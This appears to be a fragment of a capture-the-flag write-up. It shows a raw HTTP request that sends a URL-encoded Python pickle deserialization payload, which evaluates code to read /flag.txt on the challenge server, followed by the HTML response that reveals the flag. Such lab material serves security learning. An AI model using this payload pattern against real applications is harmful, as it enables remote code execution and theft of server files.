 Host: 3162c274-c0d1-413f-9dc2-1395d15911c5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
Origin: http://3162c274-c0d1-413f-9dc2-1395d15911c5.node3.buuoj.cn
Connection: close
Referer: http://3162c274-c0d1-413f-9dc2-1395d15911c5.node3.buuoj.cn/b1g_m4mber
Cookie: _xsrf=2|e746071b|7dc07d7e695b1684dff99543228fa1c3|1585641840;
commodity_id="2|1:0|10:1585641920|12:commodity_id|8:MTYyNA==|d85e600a0944952370ed341021
a499734a7a0e1a8547427f9ec46c9bef64b655"
Upgrade-Insecure-Requests: 1
_xsrf=2%7C29530582%7Cb3d57fe7a74e141d11ec97daec9aa35a%7C1585641840&become=c__builti
n__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%
0Ap1%0Atp2%0ARp3%0A.
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{7f91b38c-0cfe-4702-8561-e50798b1f7ff}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|4ac56073|d0431a16c4d871ec727af22b8f0cc6ab|1585641840"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placehold
value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
</div>
</div>
<div class="ui inverted vertical footer segment bottom">
<div class="ui container">